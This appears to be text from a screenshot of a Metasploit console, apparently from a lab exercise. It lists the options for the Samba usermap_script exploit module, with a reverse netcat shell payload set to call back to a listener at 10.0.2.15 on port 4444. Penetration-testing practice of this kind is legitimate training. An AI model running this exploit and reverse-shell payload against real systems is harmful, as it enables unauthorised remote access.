 msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port